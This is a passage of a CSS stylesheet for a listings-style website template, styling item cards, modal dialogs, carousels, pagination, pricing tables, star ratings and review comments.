  font-size: 12px;
  font-weight: bold;
}
.item > a .description figure i {
  margin-right: 5px;
}
.item > a .description figure span {
  margin-right: 10px;
}
.item > a .description h3 {
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  color: #fff;
  font-size: 21px;
  font-weight: bold;
  margin-bottom: 2px;
  margin-top: 5px;
}
.item > a .description h4 {
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.item > a .image {
  -moz-transition: 0.6s ease;
  -webkit-transition: 0.6s ease;
  transition: 0.6s ease;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-transform: scale(1.01, 1.01);
  -ms-transform: scale(1.01, 1.01);
  -webkit-transform: scale(1.01, 1.01);
  transform: scale(1.01, 1.01);
  position: absolute;
  width: 100%;
  height: 100%;
}
.item > a .image:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  background: -moz-linear-gradient(top, transparent 0%, black 500%);
  background: -webkit-linear-gradient(top, transparent 0%, black 500%);
  background: linear-gradient(to bottom, transparent 0%, black 500%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  background-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
}
.item.featured .label {
  background-color: transparent;
  border: 1px solid #fff;
  color: #fff;
}
.item.featured .additional-info {
  background-color: #052D55;
  color: #fff;
  position: relative;
}
.item.featured .additional-info:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
}
.item.featured .additional-info .rating-passive {
  position: relative;
  z-index: 1;
}
.item.featured .additional-info .rating-passive .stars figure {
  color: #fff;
}
.item.featured .additional-info .controls-more {
  z-index: 1;
}
.item.featured .additional-info .controls-more:after {
  color: #fff;
}
.item.item-row {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: #fafafa;
  z-index: 2;
}
.item.item-row:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.item.item-row:active:after, .item.item-row:focus:after, .item.item-row:hover:after, .item.item-row:active:hover:after, .item.item-row:active:focus:after, .item.item-row:focus:hover:after {
  background-color: rgba(0, 0, 0, 0.03);
}
.item.item-row:hover {
  -moz-transform: translateX(5px);
  -ms-transform: translateX(5px);
  -webkit-transform: translateX(5px);
  transform: translateX(5px);
}
.item.item-row > a {
  height: 250px;
  width: 100%;
  display: table;
  padding-left: 180px;
}
.item.item-row > a:hover .image {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
.item.item-row > a:hover .description {
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.item.item-row > a .label {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-color: transparent;
  display: inline-block;
  margin: 8px 0;
  padding: 4px 8px;
}
.item.item-row > a .image {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  width: 180px;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}
.item.item-row > a .image:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  background-color: transparent;
}
.item.item-row > a .image figure {
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  position: absolute;
  text-align: center;
  width: 100%;
  padding: 5px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  z-index: 1;
  bottom: 5px;
}
.item.item-row > a .description {
  position: relative;
  bottom: inherit;
  left: inherit;
  display: table-cell;
  vertical-align: middle;
  /*padding-left: 20px;*/
  padding:20px;
}
.item.item-row > a .description h4, .item.item-row > a .description h3 {
  text-shadow: none;
  will-change: unset;
}
.item.item-row > a .description h4 {
  color: rgba(0, 0, 0, 0.5);
}
.item.item-row > a .description h3 {
  color: #052D55;
  font-size: 18px;
  margin-bottom: 4px;
}
.item.item-row > a .map {
  height: 100%;
  width: 100px;
  display: table-cell;
  background-color: rgba(0, 0, 0, 0.1);
}
.item.item-row .additional-info {
  padding: 0;
  background-color: transparent;
  display: table-cell;
  vertical-align: middle;
  text-align: right;
  width: 150px;
  padding-right: 40px;
  top: -2px;
}
.item.item-row .additional-info .reviews {
  color: #000;
}
.item.item-row .controls-more {
  z-index: 1;
}
.item .price {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fff;
  font-weight: 900;
  color: #1f1f1f;
  position: absolute;
  right: -6px;
  top: 30px;
  z-index: 1;
  padding: 5px;
  font-size: 14px;
}
.item .price:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 0;
  border-color: #ababab transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -6px;
  right: 0;
}
.item .circle {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  height: 30px;
  width: 30px;
  position: absolute;
  top: -15px;
  left: 20px;
  background-color: #fff;
  text-align: center;
}
.item .circle i {
  font-size: 12px;
  color: #052D55;
  line-height: 28px;
}
.item .circle.featured {
  background-color: #052D55;
  color: #fff;
  font-weight: 800;
  font-size: 12px;
  height: 45px;
  width: 45px;
  text-align: center;
  line-height: 43px;
}
.item .circle.sale {
  position: absolute;
  z-index: 1;
  top: -20px;
  left: 20px;
}
.item .additional-info {
  background-color: #fafafa;
  padding: 15px 20px;
  position: relative;
}

.jssocials-share {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 3px 5px;
}
.jssocials-share:hover {
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.list-descriptive {
  list-style: none;
  padding-right: 0;
}
.list-descriptive.icon li {
  position: relative;
  margin-bottom: 15px;
}
.list-descriptive.icon li i {
  color: #052D55;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 10px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  padding: 5px 6px;
  border-radius: 100%;
  width: 25px;
  height: 25px;
  line-height: 11px;
  text-align: center;
}
.list-descriptive.icon li .description {
  padding-left: 35px;
}

.list-schedule {
  display: table;
  height: 100%;
  width: 100%;
}
.list-schedule li {
  margin-bottom: 15px;
}
.list-schedule .left {
  float: left;
  text-align: left;
}
.list-schedule .right {
  float: right;
  text-align: right;
}
.list-schedule .promoted {
  color: #052D55;
}
.list-schedule figure {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  font-size: 12px;
}

.message-popup {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #1f1f1f;
  position: fixed;
  width: 280px;
  padding: 20px;
  color: #fff;
  font-size: 12px;
  z-index: 999;
}
.message-popup.bottom-left {
  left: 20px;
  bottom: 20px;
}
.message-popup.top-right {
  right: 20px;
  top: 100px;
}
.message-popup.featured {
  background-color: #052D55;
}
.message-popup .title {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 5px;
  margin-top: 0;
}
.message-popup .close {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  position: absolute;
  right: 10px;
  top: 17px;
  color: #fff;
  z-index: 1;
  padding: 5px;
  font-size: 12px;
}
.message-popup p {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  margin: 0;
}

[data-show-after-time] {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  visibility: hidden;
}
[data-show-after-time].show {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

[data-show-after-scroll] {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  visibility: hidden;
}
[data-show-after-scroll].show {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.modal {
  text-align: center;
}

@media screen and (min-width: 768px) {
  .modal:before {
    display: inline-block;
    vertical-align: middle;
    content: " ";
    height: 100%;
  }
}
.modal-dialog {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}

.modal.fade .modal-dialog {
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal.modal-external .modal-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: scale(0.98);
  -ms-transform: scale(0.98);
  -webkit-transform: scale(0.98);
  transform: scale(0.98);
}
.modal.modal-external.show .modal-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.modal.modal-external.show .loading-icon {
  display: none;
}
.modal .modal-item-detail.modal-dialog {
  width: 750px;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .left {
  float: left;
  width: 350px;
  display: table-cell;
  margin-left: -35px;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .left section {
  padding-left: 30px;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .right {
  display: table;
  padding-left: 20px;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .right section:first-child {
  margin-top: 0;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .right section:first-child h3 {
  margin-top: 0;
}
.modal .modal-item-detail .map {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  height: 150px;
  margin-bottom: 20px;
}
.modal .modal-item-detail .label {
  display: inline-block;
}
.modal .loading-icon {
  color: #fff;
  font-size: 36px;
  width: 36px;
  height: 36px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}
.modal .modal-content {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: none;
  padding: 30px;
  display: table;
  width: 100%;
}
.modal .modal-header, .modal .modal-body {
  padding: 0;
  border: none;
}
.modal .section-title {
  margin-top: 0;
}
.modal .section-title h2 {
  margin-bottom: 15px;
}
.modal .gallery {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  visibility: hidden;
  margin-top: 0;
  margin-bottom: 10px;
}
.modal .gallery.owl-carousel {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.modal .gallery.owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  bottom: 0;
}
.modal .gallery.owl-carousel .owl-nav .owl-prev, .modal .gallery.owl-carousel .owl-nav .owl-next {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: #1f1f1f;
  color: #fff;
  padding: 4px 4px 0px 4px;
  position: absolute;
  bottom: 0;
}
.modal .gallery.owl-carousel .owl-nav .owl-prev:hover, .modal .gallery.owl-carousel .owl-nav .owl-next:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  cursor: pointer;
}
.modal .gallery.owl-carousel .owl-nav .owl-prev {
  right: 32px;
}
.modal .gallery.owl-carousel .owl-nav .owl-next {
  right: 0;
}
.modal .close {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  font-size: 18px;
  position: absolute;
  top: -15px;
  right: -15px;
  width: 30px;
  height: 30px;
  background-color: #fff;
}
.modal .controls-more {
  right: 0;
}
.modal .bg-transfer {
  z-index: 0;
}

.my-items {
  overflow: visible;
}
.my-items .my-item {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  margin-bottom: 60px;
  position: relative;
}
.my-items .my-item .image-wrapper {
  position: relative;
  float: left;
}
.my-items .my-item .image-wrapper .image {
  width: 180px;
  height: 140px;
  position: relative;
  display: block;
}
.my-items .my-item .image-wrapper .image .bg-transfer {
  position: relative;
  z-index: 0;
}
.my-items .my-item .image-wrapper .image img {
  width: 100%;
}
.my-items .my-item .info {
  margin-left: 200px;
  padding: 20px 0;
}
.my-items .my-item .info h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  font-size: 18px;
  margin: 0;
  font-weight: bold;
  display: inline-block;
  margin-bottom: 10px;
}
.my-items .my-item .info .location {
  font-size: 12px;
}
.my-items .my-item .info .additional-info {
  font-size: 12px;
  font-weight: bold;
  margin: 2px 0;
}
.my-items .my-item .info .additional-info i {
  margin-right: 5px;
}
.my-items .my-item .info .additional-info > span {
  padding-right: 10px;
}
.my-items .my-item .info .additional-info > span span {
  padding-right: 5px;
}
.my-items table {
  z-index: 2;
  position: relative;
  border-collapse: separate;
  border-spacing: 0px 45px;
}
.my-items table thead tr th {
  border: none;
  padding: 0;
  width: 8%;
}
.my-items table thead tr th:first-child {
  width: 50%;
}
.my-items table thead tr th:last-child {
  text-align: right;
  width: 15%;
}
.my-items table tbody tr td {
  border: none;
  padding: 0;
  width: 8%;
  vertical-align: middle;
  font-size: 12px;
  position: relative;
  white-space: nowrap;
  background-color: #fafafa;
}
.my-items table tbody tr td:first-child {
  width: 50%;
}
.my-items table tbody tr td:last-child {
  text-align: right;
  padding-right: 20px;
  width: 15%;
}
.my-items ul {
  list-style: none;
  padding-left: 0;
  z-index: 2;
  position: relative;
}
.my-items ul li {
  display: inline-block;
  width: 9%;
  vertical-align: middle;
}
.my-items ul li:first-child {
  width: 50%;
}
.my-items .featured {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}
.my-items .featured.yes {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
}
.my-items .last-edit {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  font-size: 12px;
  position: absolute;
  bottom: 10px;
  right: 10px;
  white-space: nowrap;
}
.my-items .edit-options {
  position: absolute;
  right: 0;
  bottom: -35px;
}
.my-items .edit-options a {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: #1f1f1f;
  padding: 10px;
  display: inline-block;
}
.my-items .edit-options a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.my-items .edit-options a:last-child {
  padding-right: 0px;
}
.my-items .edit-options a.delete {
  color: #ed2a21;
}
.my-items .circle {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  height: 30px;
  width: 30px;
  position: absolute;
  top: -15px;
  left: 10px;
  background-color: #052D55;
  text-align: center;
  z-index: 1;
}
.my-items .circle i {
  font-size: 12px;
  color: #fff;
  line-height: 28px;
}
.my-items .label {
  display: inline-block;
  margin: 4px 0;
  padding: 4px;
}

.nav-tabs > li > a {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}

.owl-carousel .owl-item .item .circle.sale {
  top: 20px;
}
.owl-carousel .owl-item .item .circle.featured {
  background-color: #fff;
  color: #052D55;
}

.owl-dots {
  margin-top: 5px;
  text-align: center;
}
.owl-dots .owl-dot {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
}
.owl-dots .owl-dot.active {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.owl-dots .owl-dot span {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  background-color: #000;
  width: 5px;
  height: 5px;
  margin: 3px 5px;
}

.owl-nav .owl-next, .owl-nav .owl-prev {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.owl-nav .owl-next:before, .owl-nav .owl-prev:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  font-size: 24px;
}
.owl-nav .owl-next:hover, .owl-nav .owl-prev:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}
.owl-nav .owl-next:before {
  content: "\$";
}
.owl-nav .owl-prev:before {
  content: "\#";
}

[data-owl-dots="0"] .owl-dots {
  display: none !important;
}

[data-owl-nav="0"] .owl-nav {
  display: none !important;
}

[data-owl-dots="1"] .owl-dots {
  display: block !important;
}

[data-owl-nav-container] .owl-controls {
  display: none !important;
}

[data-owl-nav="1"] .owl-nav {
  display: block !important;
}
[data-owl-nav="1"] .owl-nav .owl-next, [data-owl-nav="1"] .owl-nav .owl-prev {
  display: inline-block !important;
}

.panel-group .panel {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 2px solid rgba(0, 0, 0, 0.1);
}
.panel-group .panel-heading {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: transparent;
  padding: 0px;
}
.panel-group .panel-heading:hover {
  background-color: rgba(0, 0, 0, 0.03);
}
.panel-group .panel-heading .panel-title {
  font-weight: bold;
  font-size: 14px;
}
.panel-group .panel-heading .panel-title a {
  padding: 15px;
  display: block;
  position: relative;
}
.panel-group .panel-heading .panel-title a:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  margin: auto;
  height: 18px;
  font-size: 18px;
}
.panel-group .panel-heading .panel-title a[aria-expanded="false"]:after {
  content: "L";
}
.panel-group .panel-heading .panel-title a[aria-expanded="true"]:after {
  content: "K";
}
.panel-group .panel-heading .panel-title a i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  margin-right: 8px;
}

.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: transparent;
}

.page-wrapper {
  display: table;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.page-wrapper #page-header, .page-wrapper #page-content, .page-wrapper #page-footer {
  display: table-row;
}
.page-wrapper #page-header, .page-wrapper #page-footer {
  height: 1px;
}
.page-wrapper #page-content {
  height: auto;
  overflow: hidden;
  position: relative;
}

#page-footer .footer-wrapper {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  margin-top: 30px;
}
#page-footer p {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #898989;
  margin-bottom: 0;
}
#page-footer .footer-navigation {
  background-color: #052D55;
  padding: 8px 0;
  color: #fff;
  font-size: 12px;
}
#page-footer .footer-navigation a {
  color: #fff;
  margin: 0 3px;
}
#page-footer .circle-icon {
  color: #052D55;
}

.label {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  font-size: 9px;
  text-transform: uppercase;
  font-weight: 800;
}
.label.label-default {
  background-color: #052D55;
}
.label.label-info {
  background-color: white;
}

.logos {
  display: table;
  width: 100%;
}
.logos .logo {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.logos .logo a {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
.logos .logo a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.pagination li {
  display: inline-block;
}
.pagination li a {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100% !important;
  background-color: transparent;
  border: none;
  border-color: transparent;
  font-weight: bold;
  color: rgba(0, 0, 0, 0.5);
  margin-left: 5px;
  margin-right: 5px;
}
.pagination li a:hover {
  color: rgba(0, 0, 0, 0.5);
}
.pagination li.active a {
  border-radius: 100% !important;
  pointer-events: none;
  background-color: #052D55;
  color: #fff;
}
.pagination li.previous a, .pagination li.next a {
  -moz-border-radius-topleft: 100%;
  -webkit-border-top-left-radius: 100%;
  border-top-left-radius: 100%;
  -moz-border-radius-topright: 100%;
  -webkit-border-top-right-radius: 100%;
  border-top-right-radius: 100%;
  -moz-border-radius-bottomleft: 100%;
  -webkit-border-bottom-left-radius: 100%;
  border-bottom-left-radius: 100%;
  -moz-border-radius-bottomright: 100%;
  -webkit-border-bottom-right-radius: 100%;
  border-bottom-right-radius: 100%;
  background-color: #fafafa;
  color: inherit;
  padding: 7px 10px;
}

.pricing {
  position: relative;
  margin-bottom: 15px;
  margin-top: 15px;
  text-align: center;
  padding: 30px 20px;
}
.pricing.box {
  background-color: #fafafa;
}
.pricing.box.featured {
  background-color: #052D55;
  color: #fff;
}
.pricing.box.featured ul li.available, .pricing.box.featured ul li.not-available, .pricing.box.featured ul li {
  color: #fff;
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.pricing.featured:not(.box) figure {
  background-color: #052D55;
  color: #fff;
}
.pricing.description {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
  text-align: left;
  padding-left: 0;
}
.pricing h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  color: inherit;
  font-size: 30px;
  font-weight: lighter;
}
.pricing figure {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  background-color: #fff;
  width: 75px;
  height: 75px;
  position: absolute;
  top: 5px;
  right: -10px;
  text-align: center;
  line-height: 75px;
  color: #052D55;
  font-size: 18px;
  font-weight: bold;
}
.pricing ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 20px;
  margin-top: 20px;
}
.pricing ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  line-height: 55px;
}
.pricing ul li:last-child {
  border-bottom: none;
}
.pricing ul li.available {
  color: #052D55;
}
.pricing ul li.not-available {
  color: rgba(0, 0, 0, 0.5);
}
.pricing ul li i {
  font-size: 20px;
}

.rating-passive .stars {
  margin-right: 5px;
}
.rating-passive .stars figure {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=10);
  opacity: 0.1;
  color: #000;
  font-size: 11px;
  margin-right: 1px;
}
.rating-passive .stars figure.active {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
}
.rating-passive .reviews {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  font-size: 11px;
}
.rating-passive .reviews:after {
  content: ")";
}
.rating-passive .reviews:before {
  content: "(";
}

.review {
  position: relative;
  margin-bottom: 40px;
  display: table;
  height: 100%;
}
.review .image {
  position: absolute;
  left: 0;
  top: 0;
}
.review .image > div {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 80px;
  height: 80px;
}
.review .description {
  padding-left: 100px;
}
.review .description .rating-passive {
  display: inline-block;
  margin-right: 20px;
}
.review .description .date {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 12px;
}
.review .description p {
  margin-top: 10px;
}

.reviews .review {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  margin-bottom: 30px;
  position: relative;
}
.reviews .review.switch {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  pointer-events: none;
}
.reviews .review.write .name {
  margin-bottom: 20px;
}
.reviews .review.write .comment:before {
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent white transparent;
  left: 20px;
  top: -10px;
}
.reviews .review form {
  margin: 0;
}
.reviews .review .name {
  font-weight: bold;
  font-size: 16px;
  margin-top: 15px;
}
.reviews .review .comment {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  padding: 20px;
  position: relative;
}
.reviews .review .comment:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #fafafa transparent transparent;
  position: absolute;
  left: -10px;
  top: 30px;
}
.reviews .review .comment .options {
  text-transform: uppercase;
  font-size: 10px;
  color: #acacac;
  margin-top: 30px;
}
.reviews .review .comment .options a {
  margin-right: 10px;
}
.reviews .review .comment .comment-title {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
}
.reviews .review .comment .comment-title h4 {
  font-size: 18px;
  display: inline-block;
}
.reviews .review .comment .comment-title .rating {
  color: #052D55;
  font-size: 20px;
  font-weight: bold;
  margin-right: 20px;
  display: inline-block;
}
.reviews .review .comment .comment-title .rating:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f005";
  margin-right: 10px;
}
.reviews .review .answer {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  margin-top: 10px;
  background-color: rgba(0, 0, 0, 0.05);
  padding: 15px;
  position: relative;
  margin-top: 30px;
}
.reviews .review .answer:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 6px 5px;
  border-color: transparent transparent rgba(0, 0, 0, 0.05) transparent;
  position: absolute;
  left: 20px;
  top: -6px;
}
.reviews .review .answer h4 {
  font-size: 12px;
  font-weight: bold;
  margin-top: 0;
}
.reviews .review .visitor-rating dt {
  font-weight: normal;
}
.reviews .review .visitor-rating dd {
  font-weight: bold;
  color: #052D55;
}
.reviews .review .visitor-rating dd.star-rating {
  clear: left;
  margin-bottom: 10px;
  text-align: left;
  padding: 0;
}
.reviews .review .ribbon {
  -moz-box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.4);
